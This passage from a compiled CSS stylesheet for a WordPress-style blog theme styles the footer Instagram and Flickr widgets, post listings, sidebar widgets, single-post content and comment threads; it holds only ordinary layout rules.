            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li {
              display: block;
              padding: 5px;
              width: 33.3%; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a {
                position: relative;
                margin: 0;
                padding: 0;
                display: flex;
                justify-content: center;
                align-items: center;
                width: 100%;
                height: 100%; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a img {
                  max-width: 100%;
                  min-width: 100%;
                  height: auto;
                  display: block;
                  object-fit: contain; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a video {
                  max-width: 100%;
                  height: auto;
                  display: block;
                  min-height: 60px; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover {
                  background: rgba(0, 0, 0, 0.75);
                  position: absolute;
                  left: 0;
                  right: 0;
                  bottom: 0;
                  top: 0;
                  width: 100%;
                  height: 100%;
                  display: flex;
                  justify-content: center;
                  align-items: center;
                  font-size: 20px;
                  color: #fff;
                  transition: 0.3s all ease;
                  opacity: 0;
                  text-align: center; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover .fab {
                    transition: 0.35s all ease;
                    transform: scale(0.7);
                    opacity: 0.30; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover {
                  opacity: 1; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fab {
                    transform: scale(1);
                    opacity: 1; }
          @media (min-width: 992px) {
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget {
              min-width: 320px;
              max-width: 320px; } }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul {
            margin: 0 -5px;
            display: flex;
            list-style-type: none;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li {
              display: block;
              padding: 5px;
              width: 33.3%;
              position: relative; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li:after {
                padding-bottom: 100%;
                display: block;
                content: ""; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a {
                position: absolute;
                left: 0;
                right: 0;
                top: 0;
                bottom: 0;
                margin: auto;
                padding: 0;
                display: block;
                width: calc(100% - 10px);
                height: calc(100% - 10px); }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a img {
                  max-width: 100%;
                  min-width: 100%;
                  min-height: 100%;
                  object-fit: cover;
                  height: auto;
                  display: block; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a video {
                  max-width: 100%;
                  height: auto;
                  display: block; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover {
                  background: rgba(0, 0, 0, 0.75);
                  position: absolute;
                  left: 0;
                  right: 0;
                  bottom: 0;
                  top: 0;
                  width: 100%;
                  height: 100%;
                  display: flex;
                  justify-content: center;
                  align-items: center;
                  font-size: 20px;
                  color: #fff;
                  transition: 0.3s all ease;
                  opacity: 0;
                  text-align: center; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover .fab {
                    transition: 0.35s all ease;
                    transform: scale(0.7);
                    opacity: 0.30; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover {
                  opacity: 1; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fab {
                    transform: scale(1);
                    opacity: 1; }
  .footer .bot {
    background: #0c0c0c; }
    .footer .bot .flex {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
      align-items: center; }
      .footer .bot .flex .copy p {
        color: var(--white-color);
        font-size: 14px;
        padding: 20px 0;
        margin: 0; }
      .footer .bot .flex .social {
        display: flex;
        align-items: center;
        max-width: 100%;
        flex-wrap: wrap;
        justify-content: center; }
        .footer .bot .flex .social a {
          margin: 0 10px;
          color: var(--white-color);
          line-height: 70px;
          transition: .2s all;
          font-size: 16px; }
          .footer .bot .flex .social a:hover {
            transform: translateY(-3px);
            color: var(--primary-color); }
          .footer .bot .flex .social a:last-child {
            margin-right: 0; }
    @media (max-width: 991px) {
      .footer .bot .container {
        max-width: 100%; }
        .footer .bot .container .flex {
          padding: 15px 0;
          flex-direction: column; }
          .footer .bot .container .flex .copy p {
            padding-bottom: 10px; }
          .footer .bot .container .flex .social a {
            margin: 15px 10px;
            line-height: 1; } }

.blog-wrapper {
  padding: 80px 0;
  /* Mobile Sidebar Margin */
  /* Posts */
  /* Sidebar */
  /* Signle */ }
  @media (min-width: 1200px) {
    .blog-wrapper {
      /* Right Sidebar */
      /* Left Sidebar */ }
      .blog-wrapper.right-sidebar .posts-wrap {
        padding-left: 0;
        padding-right: 30px; }
      .blog-wrapper.right-sidebar .sidebar-wrap {
        padding-left: 30px;
        padding-right: 0; }
      .blog-wrapper.left-sidebar .posts-wrap {
        padding-left: 30px;
        padding-right: 0; }
      .blog-wrapper.left-sidebar .sidebar-wrap {
        padding-left: 0;
        padding-right: 30px; } }
  @media (max-width: 1199px) {
    .blog-wrapper .sidebar-wrap {
      margin-top: 75px;
      order: 2; }
    .blog-wrapper .row {
      margin: 0 -15px !important; } }
  .blog-wrapper .story .post {
    display: block;
    margin-bottom: 75px;
    border: 1px solid #edeef0; }
    .blog-wrapper .story .post.sticky {
      background-color: #edeef0a6; }
    .blog-wrapper .story .post .thumbnail-wrap {
      overflow: hidden; }
      .blog-wrapper .story .post .thumbnail-wrap a img {
        display: block;
        object-fit: contain;
        width: auto;
        height: auto;
        max-width: 100%; }
      .blog-wrapper .story .post .thumbnail-wrap video {
        width: 100%;
        display: block;
        height: auto;
        max-width: 100%;
        overflow: hidden; }
        .blog-wrapper .story .post .thumbnail-wrap video::-webkit-media-controls-enclosure {
          width: calc(100% + 32px);
          margin-left: auto; }
      .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap {
        position: relative;
        padding-bottom: 56.25%;
        overflow: hidden;
        max-width: 100%;
        height: auto; }
        .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap iframe, .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap object, .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap embed {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%; }
    .blog-wrapper .story .post .post-footer {
      padding: 20px;
      padding-top: 15px;
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      /* Title */
      /* Excerpt */
      /* Permalink */
      /* Additional Info */ }
      .blog-wrapper .story .post .post-footer h4 {
        -ms-word-wrap: break-word;
        word-wrap: break-word;
        max-width: 100%; }
      .blog-wrapper .story .post .post-footer .title {
        max-width: 100%;
        line-height: 1;
        margin-top: 0;
        text-decoration: none;
        color: var(--black-color);
        -ms-word-wrap: break-word;
        word-wrap: break-word; }
        .blog-wrapper .story .post .post-footer .title:hover, .blog-wrapper .story .post .post-footer .title:active {
          text-decoration: none; }
      .blog-wrapper .story .post .post-footer .excerpt {
        margin: 0; }
        .blog-wrapper .story .post .post-footer .excerpt p {
          margin-bottom: 0; }
      .blog-wrapper .story .post .post-footer .permalink {
        display: inline-block;
        margin-top: 16px;
        color: var(--black-color); }
      .blog-wrapper .story .post .post-footer .info {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
        margin-bottom: 8px; }
        .blog-wrapper .story .post .post-footer .info .item {
          color: var(--black-color);
          border-right: 1px solid var(--black-color);
          padding-right: 12px;
          margin-right: 12px;
          margin-bottom: 12px;
          line-height: 1.4; }
          .blog-wrapper .story .post .post-footer .info .item:last-child {
            margin-right: 0;
            border: none; }
          .blog-wrapper .story .post .post-footer .info .item.comments-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.comments-item a {
              color: var(--black-color);
              display: inline-flex;
              align-items: center;
              font-size: 14px; }
              .blog-wrapper .story .post .post-footer .info .item.comments-item a i {
                display: inline-block;
                font-size: 14px;
                margin-right: 4px; }
          .blog-wrapper .story .post .post-footer .info .item.likes-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item a {
              color: var(--black-color);
              font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item i {
              display: inline-block;
              font-size: 14px;
              margin-right: 4px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item .liked i {
              color: red; }
          .blog-wrapper .story .post .post-footer .info .item.views-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.views-item i {
              display: inline-block;
              font-size: 14px;
              margin-right: 4px; }
          .blog-wrapper .story .post .post-footer .info .item a {
            color: var(--primary-color);
            margin: 0;
            text-decoration: none; }
      @media (max-width: 660px) {
        .blog-wrapper .story .post .post-footer {
          padding: 15px;
          padding-top: 12px; }
          .blog-wrapper .story .post .post-footer .info {
            margin-bottom: 0; } }
  .blog-wrapper .blog-sidebar {
    /* Widgets */ }
    .blog-wrapper .blog-sidebar .widget {
      margin-bottom: 35px;
      padding: 20px;
      border: 1px solid #edeef0;
      color: var(--black-color);
      /* Core */
      /* Tagcloud */
      /* Calendar */
      /* RSS */
      /* Search */
      /* Recent Posts */
      /* Instagram Widget */
      /* Flickr Widget */ }
      .blog-wrapper .blog-sidebar .widget p {
        color: inherit; }
      @media (max-width: 991px) {
        .blog-wrapper .blog-sidebar .widget {
          max-width: 100%; } }
      .blog-wrapper .blog-sidebar .widget .widget_title {
        margin-bottom: 20px;
        font-weight: 600;
        color: var(--black-color); }
        .blog-wrapper .blog-sidebar .widget .widget_title a {
          text-decoration: none;
          color: var(--black-color);
          display: inline-block; }
      .blog-wrapper .blog-sidebar .widget ul {
        padding: 0;
        margin: 0;
        list-style-type: none; }
        .blog-wrapper .blog-sidebar .widget ul li {
          line-height: 1.4;
          color: var(--black-color); }
          .blog-wrapper .blog-sidebar .widget ul li a {
            display: inline-block;
            margin-bottom: 12px;
            color: var(--black-color);
            text-decoration: none;
            transition: 0.3s all ease; }
            .blog-wrapper .blog-sidebar .widget ul li a:hover {
              color: var(--primary-color);
              text-decoration: underline; }
      .blog-wrapper .blog-sidebar .widget img {
        max-width: 100%;
        display: block;
        height: auto; }
      .blog-wrapper .blog-sidebar .widget select {
        max-width: 100%;
        display: block;
        margin-bottom: 8px;
        padding-top: 5px;
        padding-bottom: 5px;
        padding-left: 7px;
        padding-right: 25px;
        user-select: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none; }
        .blog-wrapper .blog-sidebar .widget select:hover {
          outline: none; }
      .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud {
        display: flex;
        flex-wrap: wrap; }
        .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a {
          background-color: transparent;
          display: block;
          padding: 0 18px;
          height: 38px;
          min-height: 38px;
          line-height: 38px;
          overflow: hidden;
          font-size: 14px !important;
          text-align: center;
          color: var(--black-color) !important;
          border: 1px solid var(--primary-color);
          z-index: 1;
          position: relative;
          transition: .4s all;
          margin-bottom: 6px;
          margin-right: 6px;
          text-decoration: none !important; }
          .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:before {
            content: "";
            display: block;
            position: absolute;
            width: 0%;
            height: 120%;
            left: 0;
            top: 0;
            background: var(--primary-color);
            z-index: -1;
            transition: 0.5s all;
            opacity: 0.3; }
          .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:hover {
            background: var(--primary-color); }
            .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:hover:before {
              background: var(--primary-color);
              color: var(--black-color) !important;
              text-decoration: none;
              width: 100%;
              opacity: 1; }
      .blog-wrapper .blog-sidebar .widget.widget_calendar table {
        margin-left: -8px; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table caption {
          text-align: left !important;
          padding-left: 8px !important;
          padding-bottom: 5px !important; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table th, .blog-wrapper .blog-sidebar .widget.widget_calendar table td {
          padding: 8px;
          text-align: center; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table a {
          text-decoration: none;
          color: var(--primary-color);
          transition: 0.3s all ease; }
          .blog-wrapper .blog-sidebar .widget.widget_calendar table a:hover {
            text-decoration: underline; }
      .blog-wrapper .blog-sidebar .widget.widget_rss ul li {
        display: block;
        margin-bottom: 30px; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li a {
          font-weight: bold;
          margin-bottom: 6px; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li .rssSummary {
          line-height: 1.4; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li .rss-date {
          font-size: 12px;
          color: #9c9292;
          margin-bottom: 10px;
          display: block; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li cite {
          font-size: 13px;
          padding-top: 5px; }
      .blog-wrapper .blog-sidebar .widget.widget_search .search {
        display: flex;
        align-items: center;
        max-width: 100%;
        width: 100%; }
        .blog-wrapper .blog-sidebar .widget.widget_search .search input {
          width: 100%;
          height: 40px;
          line-height: 40px;
          border: 1px solid #edeef0;
          padding: 0 10px;
          font-size: 14px;
          border-radius: 0;
          margin: 0;
          box-shadow: none;
          -webkit-appearance: none; }
        .blog-wrapper .blog-sidebar .widget.widget_search .search button[type='submit'] {
          border-radius: 0;
          background: var(--primary-color);
          width: 40px;
          height: 40px;
          display: flex;
          justify-content: center;
          align-items: center;
          color: var(--white-color);
          font-size: 14px;
          text-align: center;
          cursor: pointer;
          border: none; }
      .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li {
        display: flex;
        margin-bottom: 15px; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li a {
          margin: 0; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li img {
          min-width: 63px;
          width: 63px;
          display: block;
          height: 63px;
          object-fit: cover;
          margin-right: 15px; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr {
          display: flex;
          flex-direction: column;
          justify-content: center;
          height: auto; }
          .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .title {
            font-size: 16px;
            margin: 0;
            font-weight: 500;
            display: block;
            border: 0;
            text-decoration: none;
            margin-top: 0px;
            font-family: var(--primary-font); }
          .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .date {
            font-size: 14px;
            color: #9c9292;
            margin-top: 5px;
            display: block; }
      .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul {
        margin: 0 -5px;
        display: flex;
        list-style-type: none;
        flex-wrap: wrap; }
        @media (max-width: 1199px) {
          .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul {
            max-width: 560px; } }
        .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li {
          display: block;
          padding: 5px;
          width: 33.3%; }
          .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a {
            position: relative;
            margin: 0;
            padding: 0;
            display: block;
            width: 100%;
            height: 100%; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a img {
              max-width: 100%;
              min-width: 100%;
              height: auto;
              display: block;
              object-fit: contain; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a video {
              max-width: 100%;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover {
              background: rgba(0, 0, 0, 0.75);
              position: absolute;
              left: 0;
              right: 0;
              bottom: 0;
              top: 0;
              width: 100%;
              height: 100%;
              display: flex;
              justify-content: center;
              align-items: center;
              font-size: 20px;
              color: #fff;
              transition: 0.3s all ease;
              opacity: 0;
              text-align: center; }
              .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover i, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover .fab {
                transition: 0.35s all ease;
                transform: scale(0.7);
                opacity: 0.30; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover {
              opacity: 1; }
              .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover i, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fab {
                transform: scale(1);
                opacity: 1; }
      .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul {
        margin: 0 -5px;
        display: flex;
        list-style-type: none;
        flex-wrap: wrap; }
        @media (max-width: 1199px) {
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul {
            max-width: 560px; } }
        .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li {
          display: block;
          padding: 5px;
          width: 33.3%;
          position: relative; }
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li:after {
            padding-bottom: 100%;
            display: block;
            content: ""; }
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            margin: auto;
            padding: 0;
            display: block;
            width: calc(100% - 10px);
            height: calc(100% - 10px); }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a img {
              max-width: 100%;
              min-width: 100%;
              min-height: 100%;
              object-fit: cover;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a video {
              max-width: 100%;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover {
              background: rgba(0, 0, 0, 0.75);
              position: absolute;
              left: 0;
              right: 0;
              bottom: 0;
              top: 0;
              width: 100%;
              height: 100%;
              display: flex;
              justify-content: center;
              align-items: center;
              font-size: 20px;
              color: #fff;
              transition: 0.3s all ease;
              opacity: 0;
              text-align: center; }
              .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover i, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover .fab {
                transition: 0.35s all ease;
                transform: scale(0.7);
                opacity: 0.30; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover {
              opacity: 1; }
              .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover i, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fab {
                transform: scale(1);
                opacity: 1; }
  .blog-wrapper .post-single .post-title {
    margin: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
  .blog-wrapper .post-single .thumbnail-wrap {
    display: flex;
    align-items: center;
    overflow: hidden; }
    .blog-wrapper .post-single .thumbnail-wrap img {
      display: block;
      width: 100%;
      height: auto;
      object-fit: contain; }
    .blog-wrapper .post-single .thumbnail-wrap a img {
      display: block;
      object-fit: contain;
      width: auto;
      height: auto;
      max-width: 100%; }
    .blog-wrapper .post-single .thumbnail-wrap video {
      width: 100%;
      display: block;
      height: auto;
      max-width: 100%;
      overflow: hidden; }
      .blog-wrapper .post-single .thumbnail-wrap video::-webkit-media-controls-enclosure {
        width: calc(100% + 32px);
        margin-left: auto; }
    .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap {
      position: relative;
      padding-bottom: 56.25%;
      overflow: hidden;
      max-width: 100%;
      height: auto;
      min-width: 100%; }
      .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap iframe, .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap object, .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap embed {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 0;
        min-width: 100%; }
  .blog-wrapper .post-single .info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 10px;
    margin-top: 8px;
    line-height: 1; }
    .blog-wrapper .post-single .info .item {
      color: var(--black-color);
      border-right: 1px solid var(--black-color);
      padding-right: 12px;
      margin-right: 12px;
      margin-bottom: 12px;
      margin-top: 6px;
      line-height: 1; }
      .blog-wrapper .post-single .info .item:last-child {
        margin-right: 0;
        border: none; }
      .blog-wrapper .post-single .info .item.comments-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.comments-item a {
          color: var(--black-color);
          display: inline-flex;
          align-items: center;
          font-size: 14px; }
          .blog-wrapper .post-single .info .item.comments-item a i {
            display: inline-block;
            font-size: 14px;
            margin-right: 4px; }
      .blog-wrapper .post-single .info .item.likes-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.likes-item a {
          color: var(--black-color);
          font-size: 14px; }
        .blog-wrapper .post-single .info .item.likes-item i {
          display: inline-block;
          font-size: 14px;
          margin-right: 4px; }
        .blog-wrapper .post-single .info .item.likes-item .liked i {
          color: red; }
      .blog-wrapper .post-single .info .item.views-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.views-item i {
          display: inline-block;
          font-size: 14px;
          margin-right: 4px; }
      .blog-wrapper .post-single .info .item a {
        color: var(--primary-color);
        margin: 0;
        text-decoration: none; }
  .blog-wrapper .post-single .tags {
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    align-items: center;
    padding: 15px; }
    .blog-wrapper .post-single .tags .tagcloud {
      display: flex;
      align-items: center;
      flex-wrap: wrap;
      margin-left: 8px; }
      .blog-wrapper .post-single .tags .tagcloud a {
        margin-left: 8px;
        color: var(--black-color);
        transition: 0.3s all ease;
        text-decoration: none; }
        .blog-wrapper .post-single .tags .tagcloud a:hover {
          color: var(--primary-color);
          text-decoration: underline; }
  .blog-wrapper .post-single .post-content {
    margin-top: 20px;
    margin-bottom: 12px; }
    .blog-wrapper .post-single .post-content .post-password-form {
      display: block;
      margin-bottom: 25px; }
      .blog-wrapper .post-single .post-content .post-password-form label {
        display: inline-flex;
        flex-wrap: wrap;
        align-items: center;
        height: 35px;
        line-height: 35px; }
      .blog-wrapper .post-single .post-content .post-password-form input {
        margin-left: 12px;
        height: 35px;
        padding: 4px 10px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        outline: none;
        line-height: normal;
        border-radius: 0;
        font: inherit;
        line-height: normal;
        box-sizing: border-box;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-right: 0;
        background: transparent;
        color: var(--black-color); }
      .blog-wrapper .post-single .post-content .post-password-form .flex {
        display: flex;
        align-items: center;
        flex-wrap: wrap; }
        @media (max-width: 400px) {
          .blog-wrapper .post-single .post-content .post-password-form .flex label {
            display: block;
            width: 100%; }
          .blog-wrapper .post-single .post-content .post-password-form .flex input {
            margin-left: 0; } }
    .blog-wrapper .post-single .post-content embed, .blog-wrapper .post-single .post-content iframe {
      max-width: 100%; }
    .blog-wrapper .post-single .post-content blockquote {
      margin: 8px 0;
      padding: 0px 20px;
      padding-top: 30px;
      padding-bottom: 20px;
      background: #f3eeee; }
    .blog-wrapper .post-single .post-content img {
      max-width: 100%;
      height: auto;
      margin-top: 1em;
      margin-bottom: 1em;
      display: inline; }
    .blog-wrapper .post-single .post-content b, .blog-wrapper .post-single .post-content strong {
      font-weight: bold; }
    .blog-wrapper .post-single .post-content i, .blog-wrapper .post-single .post-content em {
      font-style: italic; }
    .blog-wrapper .post-single .post-content ul, .blog-wrapper .post-single .post-content ol {
      padding-left: 17px !important;
      margin: 10px 0; }
      .blog-wrapper .post-single .post-content ul li, .blog-wrapper .post-single .post-content ol li {
        line-height: 2;
        display: list-item; }
        @media (max-width: 480px) {
          .blog-wrapper .post-single .post-content ul li, .blog-wrapper .post-single .post-content ol li {
            line-height: 1.5; } }
    .blog-wrapper .post-single .post-content ul {
      list-style: disc; }
    .blog-wrapper .post-single .post-content ol {
      list-style: decimal; }
    .blog-wrapper .post-single .post-content a {
      text-decoration: underline;
      line-height: 1.4;
      color: var(--primary-color); }
    .blog-wrapper .post-single .post-content pre, .blog-wrapper .post-single .post-content code {
      margin: 0;
      font-size: 15px;
      padding: 4px 10px;
      background: #ddd;
      display: inline-block;
      overflow-x: auto;
      line-height: 1.4; }
    .blog-wrapper .post-single .post-content del {
      text-decoration: line-through; }
    .blog-wrapper .post-single .post-content ins {
      text-decoration: underline; }
    .blog-wrapper .post-single .post-content table {
      max-width: 100%;
      overflow-x: auto;
      border-collapse: collapse;
      width: auto; }
      .blog-wrapper .post-single .post-content table th, .blog-wrapper .post-single .post-content table td {
        padding: 10px;
        border-collapse: collapse;
        border: 1px solid #ddd; }

.comment-actions {
  margin-top: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #edeef0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 5px;
  flex-wrap: wrap; }
  .comment-actions .comments-count {
    font-size: 20px; }
  .comment-actions .share .a2a_svg {
    width: 26px;
    height: 26px;
    border-radius: 0; }
  @media (max-width: 550px) {
    .comment-actions {
      flex-direction: column-reverse;
      align-items: flex-start; }
      .comment-actions .comments-count {
        margin-top: 15px; } }

.comments-area {
  margin-top: 15px;
  display: block;
  /* Pagination */
  /* Comments */ }
  .comments-area .wp-error {
    margin-bottom: 35px; }
  .comments-area .comments-pagination {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin: 40px -5px; }
    .comments-area .comments-pagination .page-numbers {
      height: 35px;
      line-height: 35px;
      min-width: 35px;
      width: auto;
      display: block;
      font-weight: 300;
      margin-left: 5px;
      margin-right: 5px;
      margin-bottom: 8px;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: pointer;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .comments-area .comments-pagination .page-numbers:hover, .comments-area .comments-pagination .page-numbers:active, .comments-area .comments-pagination .page-numbers:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .comments-area .comments-pagination .page-numbers.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
  .comments-area .comment-list {
    padding: 0;
    margin: 0;
    list-style-type: none; }
    .comments-area .comment-list .comment {
      display: block; }
      .comments-area .comment-list .comment .comment-wrap {
        margin-bottom: 30px;
        border-bottom: 1px solid #ddd;
        display: flex;
        align-items: flex-start; }
        @media (max-width: 400px) {
          .comments-area .comment-list .comment .comment-wrap {
            flex-direction: column; } }
        .comments-area .comment-list .comment .comment-wrap img {
          width: 65px;
          height: 65px;
          object-fit: contain;
          display: block; }
        .comments-area .comment-list .comment .comment-wrap .comment-body {
          display: block;
          width: auto;
          max-width: 100%;
          padding: 15px;
          padding-top: 5px; }
          @media (max-width: 400px) {
            .comments-area .comment-list .comment .comment-wrap .comment-body {
              padding-top: 10px;
              padding-bottom: 6px;
              padding-left: 0;
              padding-right: 5px; } }
          .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author {
            font-weight: 500;
            color: var(--black-color);
            font-size: 16px; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author .comment-date {
              display: block;
              font-size: 14px;
              color: #ab9595; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author .comment-date .comment-reply-link {
                text-decoration: none;
                color: var(--primary-color); }
          .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text {
            margin-top: 10px;
            font-size: 14px;
            line-height: 1.6; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text blockquote {
              margin: 8px 0;
              padding: 0px 20px;
              padding-top: 30px;
              padding-bottom: 20px;
              background: #f3eeee; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text img {
              max-width: 100%;
              height: auto;
              margin-top: 1em;
              margin-bottom: 1em;
              display: inline; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text b, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text strong {
              font-weight: bold; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text i, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text em {
              font-style: italic; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol {
              padding-left: 17px !important;
              margin: 10px 0; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul li, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol li {
                line-height: 2;
                display: list-item; }
                @media (max-width: 480px) {
                  .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul li, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol li {
                    line-height: 1.5; } }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul {
              list-style: disc; }
